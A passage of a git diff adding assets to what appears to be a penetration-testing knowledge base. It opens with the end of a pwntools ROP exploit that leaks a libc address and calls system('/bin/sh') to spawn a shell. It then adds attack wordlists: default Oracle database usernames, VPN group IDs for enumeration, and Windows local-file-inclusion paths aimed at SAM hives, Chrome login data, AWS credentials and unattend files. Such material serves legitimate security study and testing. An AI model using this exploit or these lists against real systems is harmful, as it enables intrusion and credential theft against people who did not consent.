+
+ #Parse leaked address
+ recieved = p.recvline().strip()
+ leak = u64(recieved.ljust(8, "\x00"))
+ log.info("Leaked libc address, "+func_name+": "+ hex(leak))
+ #If not libc yet, stop here
+ if libc != "":
+ libc.address = leak - libc.symbols[func_name] #Save libc base
+ log.info("libc base @ %s" % hex(libc.address))
+
+ return hex(leak)
+
+get_addr("puts") #Search for puts address in memmory to obtains libc base
+if libc == "":
+ print("Find the libc library and continue with the exploit... (https://libc.blukat.me/)")
+ p.interactive()
+
+# Notice that if a libc was specified the base of the library will be saved in libc.address
+# this implies that in the future if you search for functions in libc, the resulting address
+# will be the real one, you can use it directly (NOT NEED TO ADD AGAINF THE LIBC BASE ADDRESS)
+
+#################################
+### GET SHELL with known LIBC ###
+#################################
+BINSH = next(libc.search("/bin/sh")) #Verify with find /bin/sh
+SYSTEM = libc.sym["system"]
+EXIT = libc.sym["exit"]
+
+log.info("bin/sh %s " % hex(BINSH))
+log.info("system %s " % hex(SYSTEM))
+
+rop2 = OFFSET + p64(POP_RDI) + p64(BINSH) + p64(SYSTEM) + p64(EXIT)
+
+p.clean()
+p.sendline(rop2)
+
+##### Interact with the shell #####
+p.interactive() #Interact with the conenction
\ No newline at end of file
diff --git a/.gitbook/assets/users-oracle.txt b/.gitbook/assets/users-oracle.txt
new file mode 100644
index 00000000..f95874be
--- /dev/null
+++ b/.gitbook/assets/users-oracle.txt
@@ -0,0 +1,1369 @@
+AASH
+ABA1
+abm
+ABM
+adams
+ADAMS
+adldemo
+ADLDEMO
+admin
+ADMIN
+administrator
+ADMINISTRATOR
+AD_MONITOR
+ADS
+ADSEUL_US
+ahl
+AHL
+ahm
+AHM
+ak
+AK
+AL
+ALA1
+alhro
+ALHRO
+alhrw
+ALHRW
+ALLUSERS
+alr
+ALR
+AMA1
+AMA2
+AMA3
+AMA4
+AMF
+ams
+AMS
+AMS1
+AMS2
+AMS3
+AMS4
+AMSYS
+amv
+AMV
+AMW
+andy
+ANDY
+ANNE
+anonymous
+ANONYMOUS
+AOLDEMO
+ap
+AP
+APA1
+APA2
+APA3
+APA4
+APPLEAD
+applmgr
+APPLMGR
+applsys
+APPLSYS
+applsyspub
+APPLSYSPUB
+applysyspub
+APPLYSYSPUB
+apps
+APPS
+apps_mrc
+APPS_MRC
+appuser
+APPUSER
+APS1
+APS2
+APS3
+APS4
+aq
+AQ
+aqdemo
+AQDEMO
+aqjava
+AQJAVA
+aquser
+AQUSER
+ar
+AR
+ARA1
+ARA2
+ARA3
+ARA4
+ARS1
+ARS2
+ARS3
+ARS4
+ART
+asf
+ASF
+asg
+ASG
+asl
+ASL
+ASN
+aso
+ASO
+asp
+ASP
+ast
+AST
+atm
+ATM
+AUC_GUEST
+audiouser
+AUDIOUSER
+aurora$jis$utility$
+AURORA$JIS$UTILITY$
+aurora$orb$unauthenticated
+AURORA$ORB$UNAUTHENTICATED
+AUTHORIA
+ax
+AX
+az
+AZ
+B2B
+BAM
+bc4j
+BC4J
+BCA1
+BCA2
+ben
+BEN
+bic
+BIC
+bil
+BIL
+bim
+BIM
+bis
+BIS
+biv
+BIV
+bix
+BIX
+blake
+BLAKE
+blewis
+BLEWIS
+BMEADOWS
+BNE
+bom
+BOM
+BP01
+BP02
+BP03
+BP04
+BP05
+BP06
+brio_admin
+BRIO_ADMIN
+brugernavn
+BRUGERNAVN
+brukernavn
+BRUKERNAVN
+bsc
+BSC
+bug_reports
+BUG_REPORTS
+BUYACCT
+BUYAPPR1
+BUYAPPR2
+BUYAPPR3
+BUYER
+BUYMTCH
+calvin
+CALVIN
+CAMRON
+CANDICE
+CARL
+CARLY
+CARMEN
+CARRIECONYERS
+CATADMIN
+catalog
+CATALOG
+cct
+CCT
+cdemo82
+CDEMO82
+cdemocor
+CDEMOCOR
+cdemorid
+CDEMORID
+cdemoucb
+CDEMOUCB
+cdouglas
+CDOUGLAS
+ce
+CE
+CEASAR
+centra
+CENTRA
+central
+CENTRAL
+CFD
+CHANDRA
+CHARLEY
+CHRISBAKER
+CHRISTIE
+cids
+CIDS
+CINDY
+cis
+CIS
+cisinfo
+CISINFO
+clark
+CLARK
+CLAUDE
+CLINT
+CLN
+cn
+CN
+CNCADMIN
+company
+COMPANY
+compiere
+COMPIERE
+CONNIE
+CONNOR
+CORY
+cqschemauser
+CQSCHEMAUSER
+cquserdbuser
+CQUSERDBUSER
+CRM1
+CRM2
+crp
+CRP
+CRPB733
+CRPCTL
+CRPDTA
+cs
+CS
+CSADMIN
+CSAPPR1
+csc
+CSC
+csd
+CSD
+CSDUMMY
+cse
+CSE
+csf
+CSF
+csi
+CSI
+csl
+CSL
+CSM
+csmig
+CSMIG
+csp
+CSP
+csr
+CSR
+css
+CSS
+ctxdemo
+CTXDEMO
+ctxsys
+CTXSYS
+CTXTEST
+cua
+CUA
+cue
+CUE
+cuf
+CUF
+cug
+CUG
+cui
+CUI
+cun
+CUN
+cup
+CUP
+cus
+CUS
+cz
+CZ
+data_schema
+DATA_SCHEMA
+DAVIDMORGAN
+dbi
+DBI
+dbsnmp
+DBSNMP
+dbvision
+DBVISION
+DCM
+DD7333
+DD7334
+DD810
+DD811
+DD812
+DD9
+DDB733
+DDD
+ddic
+DDIC
+demo
+DEMO
+demo8
+DEMO8
+demo9
+DEMO9
+des
+DES
+des2k
+DES2K
+dev2000_demos
+DEV2000_DEMOS
+DEVB733
+DEVUSER
+DGRAY
+diane
+DIANE
+dip
+DIP
+DISCOVERER5
+discoverer_admin
+DISCOVERER_ADMIN
+DKING
+DLD
+DMADMIN
+DMATS
+DMS
+dmsys
+DMSYS
+DOM
+dpf
+DPF
+DPOND
+dsgateway
+DSGATEWAY
+dssys
+DSSYS
+dtsp
+DTSP
+DV7333
+DV7334
+DV810
+DV811
+DV812
+DV9
+DVP1
+eaa
+EAA
+eam
+EAM
+earlywatch
+EARLYWATCH
+east
+EAST
+ec
+EC
+ecx
+ECX
+EDR
+EDWEUL_US
+EDWREP
+EGC1
+EGD1
+EGM1
+EGO
+EGR1
+ejb
+EJB
+ejsadmin
+EJSADMIN
+emp
+EMP
+END1
+eng
+ENG
+eni
+ENI
+ENM1
+ENS1
+ENTMGR_CUST
+ENTMGR_PRO
+ENTMGR_TRAIN
+EOPP_PORTALADM
+EOPP_PORTALMGR
+EOPP_USER
+estoreuser
+ESTOREUSER
+EUL_US
+event
+EVENT
+evm
+EVM
+EXA1
+EXA2
+EXA3
+EXA4
+example
+EXAMPLE
+exfsys
+EXFSYS
+EXS1
+EXS2
+EXS3
+EXS4
+extdemo
+EXTDEMO
+extdemo2
+EXTDEMO2
+fa
+FA
+fem
+FEM
+FIA1
+fii
+FII
+finance
+FINANCE
+finprod
+FINPROD
+flm
+FLM
+fnd
+FND
+FNI1
+FNI2
+foo
+FOO
+FPA
+fpt
+FPT
+frm
+FRM
+frosty
+FROSTY
+FTA1
+fte
+FTE
+FUN
+fv
+FV
+FVP1
+GALLEN
+GCA1
+GCA2
+GCA3
+GCA9
+GCMGR1
+GCMGR2
+GCMGR3
+GCS
+GCS1
+GCS2
+GCS3
+GEORGIAWINE
+gl
+GL
+GLA1
+GLA2
+GLA3
+GLA4
+GLS1
+GLS2
+GLS3
+GLS4
+gma
+GMA
+GM_AWDA
+GM_COPI
+gmd
+GMD
+GM_DPHD
+gme
+GME
+gmf
+GMF
+gmi
+GMI
+gml
+GML
+GM_MLCT
+gmp
+GMP
+GM_PLADMA
+GM_PLADMH
+GM_PLCCA
+GM_PLCCH
+GM_PLCOMA
+GM_PLCOMH
+GM_PLCONA
+GM_PLCONH
+GM_PLNSCA
+GM_PLNSCH
+GM_PLSCTA
+GM_PLSCTH
+GM_PLVET
+gms
+GMS
+GM_SPO
+GM_STKH
+gpfd
+GPFD
+gpld
+GPLD
+gr
+GR
+GUEST
+hades
+HADES
+HCC
+hcpark
+HCPARK
+HHCFO
+hlw
+HLW
+hr
+HR
+hri
+HRI
+hvst
+HVST
+hxc
+HXC
+hxt
+HXT
+IA
+iba
+IBA
+IBC
+ibe
+IBE
+ibp
+IBP
+ibu
+IBU
+iby
+IBY
+icdbown
+ICDBOWN
+icx
+ICX
+idemo_user
+IDEMO_USER
+ieb
+IEB
+iec
+IEC
+iem
+IEM
+ieo
+IEO
+ies
+IES
+ieu
+IEU
+iex
+IEX
+ifssys
+IFSSYS
+igc
+IGC
+igf
+IGF
+igi
+IGI
+igs
+IGS
+igw
+IGW
+imageuser
+IMAGEUSER
+imc
+IMC
+imedia
+IMEDIA
+imt
+IMT
+INS1
+INS2
+#internal
+internal
+#INTERNAL
+INTERNAL
+inv
+INV
+IP
+ipa
+IPA
+ipd
+IPD
+iplanet
+IPLANET
+isc
+ISC
+ISTEWARD
+itg
+ITG
+ja
+JA
+jake
+JAKE
+JD7333
+JD7334
+JD9
+JDE
+JDEDBA
+je
+JE
+jg
+JG
+jill
+JILL
+jl
+JL
+JL
+jmuser
+JMUSER
+john
+JOHN
+JOHNINARI
+jones
+JONES
+jtf
+JTF
+JTI
+jtm
+JTM
+JTR
+jts
+JTS
+JUNK_PS
+JUSTOSHUM
+jward
+JWARD
+KELLYJONES
+KEVINDONS
+KPN
+kwalker
+KWALKER
+l2ldemo
+L2LDEMO
+LADAMS
+LBA
+lbacsys
+LBACSYS
+LDQUAL
+LHILL
+librarian
+LIBRARIAN
+LNS
+LQUINCY
+LSA
+manprod
+MANPROD
+mark
+MARK
+mascarm
+MASCARM
+master
+MASTER
+mddata
+MDDATA
+mddemo
+MDDEMO
+mddemo_clerk
+MDDEMO_CLERK
+mddemo_mgr
+MDDEMO_MGR
+mdsys
+MDSYS
+me
+ME
+mfg
+MFG
+mgr
+MGR
+MGR1
+MGR2
+MGR3
+MGR4
+mgwuser
+MGWUSER
+migrate
+MIGRATE
+MIKEIKEGAMI
+miller
+MILLER
+MJONES
+MLAKE
+MM1
+MM2
+MM3
+MM4
+MM5
+MMARTIN
+mmo2
+MMO2
+MOBILEADMIN
+modtest
+MODTEST
+moreau
+MOREAU
+mrp
+MRP
+msc
+MSC
+msd
+MSD
+mso
+MSO
+msr
+MSR
+MST
+mtssys
+MTSSYS
+mts_user
+MTS_USER
+mwa
+MWA
+mxagent
+MXAGENT
+names
+NAMES
+NEILKATSU
+neotix_sys
+NEOTIX_SYS
+nneul
+NNEUL
+nomeutente
+NOMEUTENTE
+nome_utilizador
+NOME_UTILIZADOR
+nom_utilisateur
+NOM_UTILISATEUR
+nume_utilizator
+NUME_UTILIZATOR
+oas_public
+OAS_PUBLIC
+OBJ7333
+OBJ7334
+OBJB733
+OCA
+ocitest
+OCITEST
+ocm_db_admin
+OCM_DB_ADMIN
+odm
+ODM
+odm_mtr
+ODM_MTR
+ods
+ODS
+odscommon
+ODSCOMMON
+ods_server
+ODS_SERVER
+oe
+OE
+oemadm
+OEMADM
+oemrep
+OEMREP
+okb
+OKB
+okc
+OKC
+oke
+OKE
+oki
+OKI
+OKL
+oko
+OKO
+okr
+OKR
+oks
+OKS
+okx
+OKX
+OL810
+OL811
+OL812
+OL9
+olapdba
+OLAPDBA
+olapsvr
+OLAPSVR
+olapsys
+OLAPSYS
+omwb_emulation
+OMWB_EMULATION
+ont
+ONT
+oo
+OO
+openspirit
+OPENSPIRIT
+opi
+OPI
+ORABAM
+ORABAMSAMPLES
+ORABPEL
+oracache
+ORACACHE
+oracle
+ORACLE
+oradba
+ORADBA
+ORAESB
+ORAOCA_PUBLIC
+oraprobe
+ORAPROBE
+oraregsys
+ORAREGSYS
+ORASAGENT
+orasso
+ORASSO
+orasso_ds
+ORASSO_DS
+orasso_pa
+ORASSO_PA
+orasso_ps
+ORASSO_PS
+orasso_public
+ORASSO_PUBLIC
+orastat
+ORASTAT
+orcladmin
+ORCLADMIN
+ordcommon
+ORDCOMMON
+ordplugins
+ORDPLUGINS
+ordsys
+ORDSYS
+ose$http$admin
+OSE$HTTP$ADMIN
+osm
+OSM
+osp22
+OSP22
+ota
+OTA
+outln
+OUTLN
+owa
+OWA
+OWAPUB
+owa_public
+OWA_PUBLIC
+owf_mgr
+OWF_MGR
+owner
+OWNER
+ozf
+OZF
+ozp
+OZP
+ozs
+OZS
+pa
+PA
+PABLO
+PAIGE
+PAM
+panama
+PANAMA
+PARRISH
+PARSON
+PAT
+PATORILY
+PATRICKSANCHEZ
+patrol
+PATROL
+PATSY
+paul
+PAUL
+PAULA
+PAXTON
+PCA1
+PCA2
+PCA3
+PCA4
+PCS1
+PCS2
+PCS3
+PCS4
+PD7333
+PD7334
+PD810
+PD811
+PD812
+PD9
+PDA1
+PEARL
+PEG
+PENNY
+PEOPLE
+PERCY
+perfstat
+PERFSTAT
+PERRY
+perstat
+PERSTAT
+PETE
+PEYTON
+PHIL
+PJI
+pjm
+PJM
+planning
+PLANNING
+plex
+PLEX
+plsql
+PLSQL
+pm
+PM
+pmi
+PMI
+pn
+PN
+po
+PO
+po7
+PO7
+po8
+PO8
+poa
+POA
+POLLY
+pom
+POM
+PON
+PORTAL
+portal30
+PORTAL30
+portal30_admin
+PORTAL30_ADMIN
+portal30_demo
+PORTAL30_DEMO
+portal30_ps
+PORTAL30_PS
+portal30_public
+PORTAL30_PUBLIC
+portal30_sso
+PORTAL30_SSO
+portal30_sso_admin
+PORTAL30_SSO_ADMIN
+portal30_sso_ps
+PORTAL30_SSO_PS
+portal30_sso_public
+PORTAL30_SSO_PUBLIC
+PORTAL_APP
+portal_demo
+PORTAL_DEMO
+PORTAL_PUBLIC
+portal_sso_ps
+PORTAL_SSO_PS
+pos
+POS
+powercartuser
+POWERCARTUSER
+PPM1
+PPM2
+PPM3
+PPM4
+PPM5
+primary
+PRIMARY
+PRISTB733
+PRISTCTL
+PRISTDTA
+PRODB733
+PRODCTL
+PRODDTA
+PRODUSER
+PROJMFG
+PRP
+PS
+PS810
+PS810CTL
+PS810DTA
+PS811
+PS811CTL
+PS811DTA
+PS812
+PS812CTL
+PS812DTA
+psa
+PSA
+psb
+PSB
+PSBASS
+PSEM
+PSFT
+PSFTDBA
+psp
+PSP
+PTADMIN
+PTCNE
+PTDMO
+PTE
+PTESP
+PTFRA
+PTG
+PTGER
+PTJPN
+PTUKE
+PTUPG
+PTWEB
+PTWEBSERVER
+pubsub
+PUBSUB
+pubsub1
+PUBSUB1
+pv
+PV
+PY7333
+PY7334
+PY810
+PY811
+PY812
+PY9
+qa
+QA
+qdba
+QDBA
+QOT
+qp
+QP
+QRM
+qs
+QS
+qs_adm
+QS_ADM
+qs_cb
+QS_CB
+qs_cbadm
+QS_CBADM
+qs_cs
+QS_CS
+qs_es
+QS_ES
+qs_os
+QS_OS
+qs_ws
+QS_WS
+re
+RE
+RENE
+repadmin
+REPADMIN
+rep_manager
+REP_MANAGER
+reports
+REPORTS
+reports_user
+REPORTS_USER
+rep_owner
+REP_OWNER
+rep_user
+REP_USER
+RESTRICTED_US
+rg
+RG
+rhx
+RHX
+rla
+RLA
+rlm
+RLM
+RM1
+RM2
+RM3
+RM4
+RM5
+rmail
+RMAIL
+rman
+RMAN
+ROB
+RPARKER
+rrs
+RRS
+RWA1
+SALLYH
+SAM
+sample
+SAMPLE
+sap
+SAP
+sapr3
+SAPR3
+SARAHMANDY
+SCM1
+SCM2
+SCM3
+SCM4
+scott
+SCOTT
+SDAVIS
+sdos_icsap
+SDOS_ICSAP
+secdemo
+SECDEMO
+SEDWARDS
+SELLCM
+SELLER
+SELLTREAS
+serviceconsumer1
+SERVICECONSUMER1
+SERVICES
+SETUP
+sh
+SH
+SID
+si_informtn_schema
+SI_INFORMTN_SCHEMA
+siteminder
+SITEMINDER
+SKAYE
+SKYTETSUKA
+slide
+SLIDE
+SLSAA
+SLSMGR
+SLSREP
+spierson
+SPIERSON
+SRABBITT
+SRALPHS
+SRAY
+SRIVERS
+SSA1
+SSA2
+SSA3
+SSC1
+SSC2
+SSC3
+SSOSDK
+ssp
+SSP
+SSS1
+starter
+STARTER
+strat_user
+STRAT_USER
+SUPPLIER
+SVM7333
+SVM7334
+SVM810
+SVM811
+SVM812
+SVM9
+SVMB733
+SVP1
+swpro
+SWPRO
+swuser
+SWUSER
+SY810
+SY811
+SY812
+SY9
+sympa
+SYMPA
+sys
+SYS
+SYS7333
+SYS7334
+sysadm
+SYSADM
+sysadmin
+SYSADMIN
+SYSB733
+sysman
+SYSMAN
+system
+SYSTEM
+tahiti
+TAHITI
+talbot
+TALBOT
+TDEMARCO
+tdos_icsap
+TDOS_ICSAP
+tec
+TEC
+test
+TEST
+TESTCTL
+TESTDTA
+testpilot
+TESTPILOT
+test_user
+TEST_USER
+thinsample
+THINSAMPLE
+tibco
+TIBCO
+tip37
+TIP37
+TRA1
+tracesvr
+TRACESVR
+travel
+TRAVEL
+TRBM1
+TRCM1
+TRDM1
+TRRM1
+tsdev
+TSDEV
+tsuser
+TSUSER
+turbine
+TURBINE
+TWILLIAMS
+UDDISYS
+ultimate
+ULTIMATE
+um_admin
+UM_ADMIN
+um_client
+UM_CLIENT
+user
+USER
+user0
+USER0
+user1
+USER1
+user2
+USER2
+user3
+USER3
+user4
+USER4
+user5
+USER5
+user6
+USER6
+user7
+USER7
+user8
+USER8
+user9
+USER9
+user_name
+USER_NAME
+usuario
+USUARIO
+utility
+UTILITY
+utlbstatu
+UTLBSTATU
+vea
+VEA
+veh
+VEH
+vertex_login
+VERTEX_LOGIN
+VIDEO31
+VIDEO4
+VIDEO5
+videouser
+VIDEOUSER
+vif_developer
+VIF_DEVELOPER
+viruser
+VIRUSER
+VP1
+VP2
+VP3
+VP4
+VP5
+VP6
+vpd_admin
+VPD_ADMIN
+vrr1
+VRR1
+WAA1
+WAA2
+WCRSYS
+webcal01
+WEBCAL01
+webdb
+WEBDB
+webread
+WEBREAD
+websys
+WEBSYS
+webuser
+WEBUSER
+WENDYCHO
+west
+WEST
+wfadmin
+WFADMIN
+wh
+WH
+wip
+WIP
+WIRELESS
+wkadmin
+WKADMIN
+wkproxy
+WKPROXY
+wksys
+WKSYS
+wk_test
+WK_TEST
+wkuser
+WKUSER
+wms
+WMS
+wmsys
+WMSYS
+wob
+WOB
+wps
+WPS
+wsh
+WSH
+wsm
+WSM
+www
+WWW
+wwwuser
+WWWUSER
+xademo
+XADEMO
+xdb
+XDB
+XDO
+xdp
+XDP
+xla
+XLA
+XLE
+XNB
+xnc
+XNC
+xni
+XNI
+xnm
+XNM
+xnp
+XNP
+xns
+XNS
+xprt
+XPRT
+xtr
+XTR
+YCAMPOS
+YSANCHEZ
+ZFA
+ZPB
+ZSA
+ZX
diff --git a/.gitbook/assets/vncpwd.zip b/.gitbook/assets/vncpwd.zip
new file mode 100644
index 00000000..25737271
Binary files /dev/null and b/.gitbook/assets/vncpwd.zip differ
diff --git a/.gitbook/assets/vpnids.txt b/.gitbook/assets/vpnids.txt
new file mode 100644
index 00000000..9d70dde7
--- /dev/null
+++ b/.gitbook/assets/vpnids.txt
@@ -0,0 +1,160 @@
+GroupVPN
+Group-VPN
+EZ
+ez
+3000
+5000
+abc
+ABC
+RemoteAccess
+RemoteAccessVPN
+remoteaccessvpn
+access
+asa
+ASA
+pix
+PIX
+asa_vpn
+ASA_vpn
+ASA_VPN
+PIX_VPN
+pix_vpn
+vpn_asa
+vpn_pix
+VPN_ASA
+VPN_PIX
+aimatch
+asset
+assetlink
+backup
+backup1
+backup-server
+cisco
+clientvpn
+client-vpn
+data
+dataflux
+DefaultL2LGroup
+DefaultRAGroup
+DefaultWEBVPNGroup
+dfltgrppolicy
+DfltGrpPolicy
+dmz
+dmzvpn
+enter
+ENTER
+external
+externalvpn
+extvpn
+ext-vpn
+ezvpn
+ezVPN
+EZvpn
+EZVPN
+ezvpn-client
+EZVPN_GROUP
+failover
+group
+Group
+group1
+Group1
+group2
+Group2
+group3
+Group3
+group4
+Group4
+group5
+GROUP_EZVPN
+groupnew
+GroupPolicy
+GroupPolicy1
+GroupPolicy2
+GroupPolicy3
+GroupPolicy4
+GroupPolicy5
+groupvpn
+group-vpn
+hq
+hqvpn
+ideas
+ike
+inside
+internal
+internalvpn
+internal-vpn
+intvpn
+int-vpn
+ipsec
+ipsec-ra
+ipsec-tuneglgroup1
+ipsec-tunnelgroup
+ipsec-tunnelgroup2
+jmp
+link
+mygroup
+myGroup
+myGROUP
+MyGroup
+new
+newgroup
+old
+outside
+picosearch
+primary
+primary-vpn
+private
+public
+ravpn
+ra-vpn
+remote
+Remote
+remote-access
+remotevpn
+remote-vpn
+rename
+root
+sa
+secondary
+secondary_vpn
+secondary-vpn
+Secondary_VPN
+Secondary-VPN
+secure
+superteam
+teragram
+test
+testvpn
+test-vpn
+tunnel
+vpn
+vpngroup
+vpn-group
+VPNGroup
+vpnint
+vpn-int
+vpn_primary
+vpn-primary
+VPN_primary
+VPN_Primary
+VPN-Primary
+vpnremote
+vpn-remote
+vpntest
+vpn-test
+VPNtest
+VPN-test
+VPN-Test
+vpntunnel
+vsticorp
+webvpn
+xxx
+XXX
+manualVPN
+TunnelGroup1
+TunnelGroup2
+TunnelGroup3
+WAN GROUP
+WAN
+WANVPN
+VPNGROUP
\ No newline at end of file
diff --git a/.gitbook/assets/winlfi.txt b/.gitbook/assets/winlfi.txt
new file mode 100644
index 00000000..bd0b3746
--- /dev/null
+++ b/.gitbook/assets/winlfi.txt
@@ -0,0 +1,218 @@
+C:/$recycle.bin/s-1-5-18/desktop.ini
+C:/apache2/log/access.log
+C:/apache2/log/access_log
+C:/apache2/log/error.log
+C:/apache2/log/error_log
+C:/apache2/logs/access.log
+C:/apache2/logs/access_log
+C:/apache2/logs/error.log
+C:/apache2/logs/error_log
+C:/apache/log/access.log
+C:/apache/log/access_log
+C:/apache/log/error.log
+C:/apache/log/error_log
+C:/apache/logs/access.log
+C:/apache/logs/access_log
+C:/apache/logs/error.log
+C:/apache/logs/error_log
+C:/apache/php/php.ini
+C:/boot.ini
+C:/documents and settings/administrator/desktop/desktop.ini
+C:/documents and settings/administrator/ntuser.dat
+C:/documents and settings/administrator/ntuser.ini
+C:/home2/bin/stable/apache/php.ini
+C:/home/bin/stable/apache/php.ini
+C:/inetpub/logs/logfiles
+C:/inetpub/wwwroot/global.asa
+C:/inetpub/wwwroot/index.asp
+C:/inetpub/wwwroot/web.config
+C:/log/access.log
+C:/log/access_log
+C:/log/error.log
+C:/log/error_log
+C:/log/httpd/access_log
+C:/log/httpd/error_log
+C:/logs/access.log
+C:/logs/access_log
+C:/logs/error.log
+C:/logs/error_log
+C:/logs/httpd/access_log
+C:/logs/httpd/error_log
+C:/MININT/SMSOSD/OSDLOGS/VARIABLES.DAT
+C:/mysql/bin/my.ini
+C:/mysql/data/hostname.err
+C:/mysql/data/mysql.err
+C:/mysql/data/mysql.log
+C:/mysql/my.cnf
+C:/mysql/my.ini
+C:/opt/xampp/logs/access.log
+C:/opt/xampp/logs/access_log
+C:/opt/xampp/logs/error.log
+C:/opt/xampp/logs/error_log
+C:/php4/php.ini
+C:/php4/sessions/
+C:/php5/php.ini
+C:/php5/sessions/
+C:/php/php.ini
+C:/php/sessions/
+C:/programdata/mcafee/common framework/sitelist.xml
+C:/program files/apache group/apache2/conf/httpd.conf
+C:/program files/apache group/apache/conf/access.log
+C:/program files/apache group/apache/conf/error.log
+C:/program files/apache group/apache/conf/httpd.conf
+C:/program files/apache group/apache/logs/access.log
+C:/program files/apache group/apache/logs/error.log
+C:/program files/filezilla server/filezilla server.xml
+C:/program files/mysql/data/hostname.err
+C:/program files/mysql/data/mysql-bin.log
+C:/program files/mysql/data/mysql.err
+C:/program files/mysql/data/mysql.log
+C:/program files/mysql/my.cnf
+C:/program files/mysql/my.ini
+C:/program files/mysql/mysql server 5.0/data/hostname.err
+C:/program files/mysql/mysql server 5.0/data/mysql-bin.log
+C:/program files/mysql/mysql server 5.0/data/mysql.err
+C:/program files/mysql/mysql server 5.0/data/mysql.log
+C:/program files/mysql/mysql server 5.0/my.cnf
+C:/program files/mysql/mysql server 5.0/my.ini
+C:/program files/mysql/mysql server 5.1/my.ini
+C:/program files (x86)/apache group/apache2/conf/httpd.conf
+C:/program files (x86)/apache group/apache/conf/access.log
+C:/program files (x86)/apache group/apache/conf/error.log
+C:/program files (x86)/apache group/apache/conf/httpd.conf
+C:/program files (x86)/apache group/apache/logs/access.log
+C:/program files (x86)/apache group/apache/logs/error.log
+C:/program files (x86)/filezilla server/filezilla server.xml
+C:/program files (x86)/mysql/data/hostname.err
+C:/program files (x86)/mysql/data/mysql-bin.log
+C:/program files (x86)/mysql/data/mysql.err
+C:/program files (x86)/mysql/data/mysql.log
+C:/program files (x86)/mysql/my.cnf
+C:/program files (x86)/mysql/my.ini
+C:/program files (x86)/mysql/mysql server 5.0/data/hostname.err
+C:/program files (x86)/mysql/mysql server 5.0/data/mysql-bin.log
+C:/program files (x86)/mysql/mysql server 5.0/data/mysql.err
+C:/program files (x86)/mysql/mysql server 5.0/data/mysql.log
+C:/program files (x86)/mysql/mysql server 5.0/my.cnf
+C:/program files (x86)/mysql/mysql server 5.0/my.ini
+C:/program files (x86)/mysql/mysql server 5.1/my.ini
+C:/program files (x86)/xampp/apache/conf/httpd.conf
+C:/program files/xampp/apache/conf/httpd.conf
+C:/sysprep.inf
+C:/sysprep/sysprep.inf
+C:/sysprep/sysprep.xml
+C:/sysprep.xml
+C:/system32/inetsrv/metabase.xml
+C:/system volume information/wpsettings.dat
+C:/unattended.txt
+C:/unattended.xml
+C:/unattend.txt
+C:/unattend.xml
+C:/users/administrator/appdata/local/google/chrome/user data/default/bookmarks
+C:/users/administrator/appdata/local/google/chrome/user data/default/bookmarks.bak
+C:/users/administrator/appdata/local/google/chrome/user data/default/cookies
+C:/users/administrator/appdata/local/google/chrome/user data/default/history
+C:/users/administrator/appdata/local/google/chrome/user data/default/last session
+C:/users/administrator/appdata/local/google/chrome/user data/default/login data
+C:/users/administrator/appdata/local/google/chrome/user data/default/preferences
+C:/users/administrator/appdata/local/google/chrome/user data/default/secure preferences
+C:/users/administrator/appdata/local/google/chrome/user data/default/top sites
+C:/users/administrator/appdata/Roaming/Microsoft/Windows/PowerShell/PSReadline/ConsoleHost_history.txt
+C:/users/administrator/.aws/config
+C:/users/administrator/.aws/credentials
+C:/users/administrator/desktop/desktop.ini
+C:/users/administrator/desktop/proof.txt
+C:/users/administrator/.elasticbeanstalk/config
+C:/users/administrator/ntuser.dat
+C:/users/administrator/ntuser.ini
+C:/windows/csc/v2.0.6/pq
+C:/windows/csc/v2.0.6/sm
+C:/windows/debug/netsetup.log
+C:/windows/explorer.exe
+C:/windows/iis5.log
+C:/windows/iis6.log
+C:/windows/iis7.log
+C:/windows/iis8.log
+C:/windows/notepad.exe
+C:/windows/panther/setupinfo
+C:/windows/panther/setupinfo.bak
+C:/windows/panther/sysprep.inf
+C:/windows/panther/sysprep.xml
+C:/windows/panther/unattended.txt
+C:/windows/panther/unattended.xml
+C:/windows/panther/unattend/setupinfo
+C:/windows/panther/unattend/setupinfo.bak
+C:/windows/panther/unattend/sysprep.inf
+C:/windows/panther/unattend/sysprep.xml
+C:/windows/panther/unattend.txt
+C:/windows/panther/unattend/unattended.txt
+C:/windows/panther/unattend/unattended.xml
+C:/windows/panther/unattend/unattend.txt
+C:/windows/panther/unattend/unattend.xml
+C:/windows/panther/unattend.xml
+C:/windows/php.ini
+C:/windows/repair/sam
+C:/windows/repair/security
+C:/windows/repair/software
+C:/windows/repair/system
+C:/windows/system32/config/appevent.evt
+C:/windows/system32/config/default.sav
+C:/windows/system32/config/regback/default
+C:/windows/system32/config/regback/sam
+C:/windows/system32/config/regback/security
+C:/windows/system32/config/regback/software
+C:/windows/system32/config/regback/system
+C:/windows/system32/config/sam
+C:/windows/system32/config/secevent.evt
+C:/windows/system32/config/security.sav
+C:/windows/system32/config/software.sav
+C:/windows/system32/config/system
+C:/windows/system32/config/system.sa
+C:/windows/system32/config/system.sav
+C:/windows/system32/drivers/etc/hosts
+C:/windows/system32/eula.txt
+C:/windows/system32/inetsrv/config/applicationhost.config
+C:/windows/system32/inetsrv/config/schema/aspnet_schema.xml
+C:/windows/system32/license.rtf
+C:/windows/system32/logfiles/httperr/httperr1.log
+C:/windows/system32/sysprep.inf
+C:/windows/system32/sysprepsysprep.inf
+C:/windows/system32/sysprep/sysprep.xml
+C:/windows/system32/sysprepsysprep.xml
+C:/windows/system32/sysprepunattended.txt
+C:/windows/system32/sysprepunattended.xml
+C:/windows/system32/sysprepunattend.txt
+C:/windows/system32/sysprepunattend.xml
+C:/windows/system32/sysprep.xml
+C:/windows/system32/unattended.txt
+C:/windows/system32/unattended.xml
+C:/windows/system32/unattend.txt
+C:/windows/system32/unattend.xml
+C:/windows/system.ini
+C:/windows/temp/
+C:/windows/windowsupdate.log
+C:/windows/win.ini
+C:/winnt/php.ini
+C:/winnt/win.ini
+C:/xampp/apache/bin/php.ini
+C:/xampp/apache/conf/httpd.conf
+C:/xampp/apache/logs/access.log
+C:/xampp/apache/logs/error.log
+C:/xampp/filezillaftp/filezilla server.xml
+C:/xampp/filezillaftp/logs
+C:/xampp/filezillaftp/logs/access.log
+C:/xampp/filezillaftp/logs/error.log
+C:/xampp/mercurymail/logs/access.log
+C:/xampp/mercurymail/logs/error.log
+C:/xampp/mercurymail/mercury.ini
+C:/xampp/mysql/data/mysql.err
+C:/xampp/phpmyadmin/config.inc
+C:/xampp/phpmyadmin/config.inc.php
+C:/xampp/phpmyadmin/phpinfo.php
+C:/xampp/php/php.ini
+C:/xampp/sendmail/sendmail.ini
+C:/xampp/sendmail/sendmail.log
+C:/xampp/tomcat/conf/tomcat-users.xml
+C:/xampp/tomcat/conf/web.xml
+C:/xampp/webalizer/webalizer.conf
+C:/xampp/webdav/webdav.txt
diff --git a/1911-pentesting-fox.md b/1911-pentesting-fox.md
new file mode 100644
